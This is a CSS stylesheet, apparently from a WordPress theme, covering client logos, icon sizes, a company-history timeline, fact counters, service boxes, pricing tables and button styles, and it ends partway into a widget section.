.cspt-client-wrapper{
    position: relative;
    text-align: center;
}
.owl-carousel .creativesplanet-ele-client img{
    width: auto !important;
    max-width: 100%;
    display: inline-block !important;
}
/*=== cspt-client-style-1 ===*/
.cspt-client-style-1{
    padding: 30px 0px;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img .cspt-client-hover-img {
    position: absolute;
    opacity: 0;
    left: 7px;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img {
    position: relative;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-client-hover-img {
	opacity: 1;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-featured-wrapper {
	opacity: 0;
}
/*=== cspt-client-style-2 ===*/
.cspt-client-style-2{
    padding: 30px 0px;
    border: 1px solid #eee;
}
/* --------------------------------------
 * VC Icon size
 * ---------------------------------------*/
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{
    font-size: 1.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 2.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 3.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 4.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 5.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 3em!important;
    height: 3em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 0.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 4em!important;
    height: 4em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 1.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md{
    width: 5em!important;
    height: 5em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 1.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg{
    width: 6em!important;
    height: 6em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
    width: 7em!important;
    height: 7em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 2.75em!important;
}
/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.cspt-company-hostory .simple-text p{
    text-align:left;
}
.cspt-company-hostory .year{
    padding: 6px 20px;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: -17px;
    z-index: 9;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100px;
    text-align: center;
    background:#f2c21a;
}
.cspt-company-hostory .company_detail .content{
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}
.cspt-company-hostory .cspt-ourhistory-row {
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -1.5rem;
    margin-right: -1.5rem;
}
.cspt-ourhistory .cspt-ourhistory-right {
  padding-bottom: 50px; 
  padding-left: 70px;
}
.cspt-ourhistory .cspt-ourhistory-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-sizing: content-box;
}
.cspt-ourhistory .label {
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}
.cspt-ourhistory h4 {
    font-size: 24px;
    line-height: 24px;
    font-weight: 600;    
    margin-bottom: 30px;
}
.cspt-ourhistory .cspt-ourhistory-right:after {
    content: '';
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 1;
    width: 4px;
    height: 100%;
    background: #ececec;
}
.cspt-ourhistory .cspt-ourhistory-right.last{
    padding-bottom:0;
}
.cspt-ourhistory img{
    border-radius: 2px;
}
.cspt-ourhistory-type2:last-child .cspt-ourhistory-right:after {
    display: none;
}
.cspt-timeline-inner{
    margin: 0 -15px;
}
.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image,
.cspt-ourhistory .cspt-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
/* --------------------------------------
 * Fact and digit
 * ---------------------------------------*/
/*=== creativesplanet-ele-fid-style-1 ===*/
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner{
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    margin-bottom: 0;
}
.cspt-text-color-white .creativesplanet-ele-fid-style-1 .cspt-fid-title{
    color: rgba(255, 255, 255, 0.85);
}
/*=== creativesplanet-ele-fid-style-2 ===*/
.creativesplanet-ele-fid-style-2{
    text-align: center;
}
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner{
    font-size: 45px;
    margin-bottom: 15px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-title{
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.cspt-bg-color-secondarycolor .creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    color: #ffffff;
    background: #484746;
    display: inline-block;
    width: 100px;
    height: 100px;
    text-align: center;
    line-height: 100px;
    border-radius: 50%;
    margin-bottom: 30px;
}
/*=== creativesplanet-ele-fid-style-3 ===*/
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px; 
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner{
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 0;
}
/*=== creativesplanet-ele-fid-style-4 ===*/
.creativesplanet-ele-fid-style-4 {
    text-align: center;
}
.creativesplanet-ele-fid-style-4 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner{
    font-size: 40px;
    margin-bottom: 15px;
    position: relative;
    display: inline-block;
    padding: 15px 30px;
    min-width: 150px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title{
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 0;
    font-family: 'Work Sans';
    position: relative;
    padding-top: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before{
    content: ' ';
    width: 50px;
    height: 1px;
    background: #000;
    top: 0;
    left: 50%;
    position: absolute;
    display: block;
    margin-left: -25px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:before{
    content: '';
    background: url('../images/wreath-left.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    top: 0;
    left: 0;    
    display: block;
    position: absolute;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:after{
    content: '';
    background: url('../images/wreath-right.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    right: 0;
    top: 0;
    display: block;
    position: absolute;
}
/* --------------------------------------
 * Service Style
 * ---------------------------------------*/
.cspt-service-style-1{
    position: relative;   
    background-color: #fff; 
    border-radius: 4px;
    overflow: hidden;   
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03); 
}
.cspt-service-style-1,
.cspt-service-style-1 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-1 .creativesplanet-box-content{
   text-align: center;
   position: relative;  
}
.cspt-service-style-1 .creativesplanet-box-content-inner{
    padding: 0 30px 20px;
}
.cspt-service-style-1 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper img{
    width: 30px;
    height: 30px;
}
.cspt-service-style-1 .cspt-service-icon{
    display: inline-block;
    position: relative;
    top: -30px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper{
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 60px;  
    text-align: center;
    border:2px solid #fff;
    border-radius: 50%;
    color: #fff;
}
.cspt-service-style-1 .cspt-service-icon-wrapper i {
    font-size: 30px;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
}
.cspt-service-style-1:hover .cspt-service-icon-wrapper{
    background: #283138 !important;
}
.cspt-team-style-3 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-1 .cspt-featured-wrapper{
    overflow: hidden;
}
.cspt-team-style-3 .cspt-featured-wrapper img,
.cspt-service-style-1 .cspt-featured-wrapper img {
    transform: scale(1, 1);
        transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-team-style-3:hover .cspt-featured-wrapper img,
.cspt-service-style-1:hover .cspt-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
} 
/*=== cspt-service-style-2 ===*/
body .cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-2 .creativesplanet-box-content-inner:before,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-2 .creativesplanet-box-content{
   text-align: center;
   position: relative;
}
.cspt-service-style-2 .creativesplanet-box-content-inner{
    padding: 40px 10px 0px;
}
.cspt-service-style-2 .cspt-service-title {
    position: relative;
    font-size: 20px;
    line-height: 22px;
    margin: 0px 0 10px;
}
.cspt-service-style-2 .cspt-featured-wrapper{
    position: relative;
    overflow: visible;
    top: 0;
    box-shadow: 7px 12px 25px 0px rgba(193, 194, 208, 0.3);
    border-radius: 100%;
    width: 245px;
    border: 5px solid #fff;
    margin: 0 auto;
}
.cspt-service-style-2 .cspt-featured-wrapper img{
    border-radius: 100%;
}
.cspt-service-style-2:hover .cspt-featured-wrapper{
    top: -0.5rem;
    box-shadow: 0 5px 24px rgba(12, 71, 84, 0.08), 0 20px 77px rgba(12,71,84,0.08);
}
.cspt-service-style-2 .vc_general.vc_btn3{
    background-color: transparent !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0 !important;
    font-weight: 700; 
}
.cspt-service-style-2 .vc_general.vc_btn3:after{  
    content: "\e829";
    font-family: "creativesplanet-base-icons";
    margin-left: 5px;
}
.cspt-service-style-2 .cspt-service-btn{
    margin-top: -10px;
}
/*=== cspt-service-style-3 ===*/
.cspt-service-style-3{
    border: 1px solid #e8e8e8; 
    position: relative;
    height: 100%;
}
.cspt-service-style-3,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-service-style-3 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-3 .creativesplanet-box-content{
   position: relative;
}
.cspt-service-style-3 .creativesplanet-box-content-inner{
    padding: 40px 30px 10px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper img{
    width: 60px;
    height: 60px;
}
.cspt-service-style-3 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 35px;
}
.cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    background-color: transparent !important;
    background-image: none !important;
    padding: 0;   
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
    color: #000
}
.cspt-service-style-3-main .cspt-element-posts-wrapper > .cspt-service-ele:last-child .cspt-service-style-3 {
    border-right: 1px solid #e8e8e8; 
} 
.cspt-service-style-3-main .creativesplanet-element-inner .cspt-service-ele{
    padding: 0;
}
.cspt-service-style-3:hover .creativesplanet-box-content:before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.cspt-service-style-3 .creativesplanet-box-content:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: visible;
    background-color: #001e57;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
    z-index: -1;
}
.cspt-service-style-3:hover{
    color: #fff;
}
.cspt-service-style-3:hover .cspt-service-title a,
.cspt-service-style-3:hover .cspt-service-icon-wrapper i{
    color: #fff;
    transition-delay: .1s;
}
/*=== cspt-service-style-4 ===*/
.cspt-service-style-4 {
    position: relative;
}
.cspt-service-style-4 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.65);
    width: 100%;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon{
    position: absolute;
    left: 15px;
    top: 11px;
    font-size: 21px;
    background-color: #7d0110;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
.cspt-service-style-4 .cspt-service-icon-wrapper img{
    width: 21px;
    height: 21px;
}
.cspt-service-style-4 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding-left: 70px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title a{
    color: #fff;
}
/*=== cspt-service-style-5 ===*/
.cspt-service-style-5,
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon,
.cspt-service-style-5 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-5 {
    position: relative;
}
.cspt-service-style-5 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border:1px solid #dee4ea;    
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
    font-size: 55px;
    line-height: 60px;
    height: 160px;
    color: #ced4da;
}
.cspt-service-style-5 .cspt-service-icon-wrapper img{
    width: 55px;
    height: 55px;
}
.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding: 40px 25px 0;
    height: 100%;
    position: relative;
}
.cspt-service-style-5 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title a{
    color: #272727;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3 {
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    display: block;
}
body .cspt-service-style-5 .vc_btn3-container.vc_btn3-inline{
    display: block;
    margin-bottom: 0;
    border-top:1px solid #dee4ea;  
    padding-top: 15px;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
    float: right;
}
body .cspt-service-style-5 .cspt-head {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 90px;
    left: 30px;        
}
body .cspt-service-style-5 .cspt-service-btn {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 15px;
    left: 30px;        
}
.cspt-service-style-5:hover .cspt-service-cat a,
body .cspt-service-style-5:hover .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-title a,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-icon{
    color: #fff;
}
/*=== cspt-service-style-6 ===*/
.cspt-service-style-6 .cspt-featured-wrapper img{
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-6 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.cspt-service-style-6:hover .cspt-featured-wrapper img{
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-service-style-6 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-6 .creativesplanet-box-content .cspt-service-title{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
/*=== cspt-service-single-style-2 ===*/
.cspt-service-single-style-2 .cspt-short-description{
    border: 1px solid #eee;
    padding: 30px 35px;
    margin-top: 0px;
}
/* --------------------------------------
 * Pricing Table
 * ---------------------------------------*/
.cspt-pricing-table-style-1 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-bottom: 60px;
    padding-top: 40px;
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading{
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
    color: #484746;
}
.cspt-pricing-table-style-1 .cspt-ptable-lines-w{
    padding: 30px 40px;
}
.cspt-pricing-table-style-1 .cspt-ptable-line{
    margin: 15px 0;
}
.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px; 
    display: inline-block;
    border-radius: 50%;
    position: relative;
    top: -40px;
    background: #fff;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
}
.cspt-pricing-table-style-1 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box{
    padding-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
    background: #fff;
}
.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-style-classic:after{
    display: none;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    background-color: transparent !important;
    border: 2px solid;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
    color: #fff !important;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, 
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md{
    padding: 10px 25px;
}
/* === Pricing Table Style 2 == */
.cspt-pricing-table-style-2 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-top: 40px;
    font-weight: bold;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i{
    color: #fff;
}
.cspt-pricing-table-style-2 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
}
.cspt-pricing-table-style-2 .cspt-ptable-lines-w{
    padding: 30px 40px;
    border-bottom: 1px solid #dee4ea;
    margin-bottom: 40px;    
}
.cspt-pricing-table-style-2 .cspt-ptable-line{
    margin: 15px 0;
    font-size: 15px;
}
.cspt-pricing-table-style-2 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-2 .vc_btn3.vc_btn3-size-md {
    border-radius: 0;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
    border-bottom: 1px solid #dee4ea;
    padding-top: 25px;
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px;
    display: inline-block;
    border-radius: 50%;
    position: relative;
    background: #eff3f7; 
}
.cspt-pricing-table-style-2 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box{
    padding-bottom: 30px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    border: 1px solid #dee4ea;
}
/*=== Hide next prev button ===*/
.single-cspt-service .navigation {
    display: none;
}
/*=== single-service-contact ===*/
.single-service-contact {
    padding: 20px;
    position: relative;
    overflow: hidden;
    color: #fff;
    font-size: 16px;
}
.single-service-contact-inner {
    position: relative;
    z-index: 2;
    border: 1px dashed rgba(255, 255, 255, 0.50);
    padding: 25px;
    padding-top: 35px;
}
.single-service-contact-bg{
    position: relative;
    padding: 0 !important;
}
.single-service-contact-bg:after {
    content: ' ';
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    height: 100%; 
    opacity: 1;
    z-index: 0;
}
.single-cspt-service .creativesplanet-sidebar .widget .widget-title{
    display: none;
}
.single-cspt-service .creativesplanet-sidebar .widget{
    overflow: hidden;   
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li{
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
    position: relative;
}
.widget.nutrical_category_list_widget ul > li{
    margin-bottom: 0 !important;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a{
    padding: 15px 20px;
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    background: #fff;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a:after{
    content: '\e814';
    font-family: "creativesplanet-base-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:after{
    content: '';
    width: 100%;
    right: -50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before{
    right: inherit;
    left: -50%;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a{
    color: #fff;
}
.single-cspt-service .single-service-contact h3{
    font-size: 22px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 10px;
}
.single-service-contact-inner i:before {
    font-size: 70px;
    line-height: 70px;
}
/* --------------------------------------
 * VC Button
 * ---------------------------------------*/

 .button-border-hide .vc_btn3.vc_btn3-style-classic:after{
     border: none;
 }
.vc_btn3.vc_btn3-shape-rounded{
    border-radius: 3px;
}
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:focus, 
.vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.vc_btn3-color-global_color.vc_general.vc_btn3{
    color: #fff;
}
.vc_general.vc_btn3{
    font-weight: 500;
}
.vc_general.vc_btn3 span{
    color: inherit;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    background-color: transparent;
    padding: 0;
}
.vc_general.vc_btn3.vc_btn3-style-simple:hover{
    background-color: transparent !important;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    position: relative;
}

.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover{
    color: #000000;
}
.cspt-ihbox .vc_general.vc_btn3,
.creativesplanet-ele-service .vc_general.vc_btn3{
    background-color: transparent !important;
}
/* --------------------------------------
 * Widget Section
* ---------------------------------------*/
.site-content .widget .wp-block-latest-comments li,
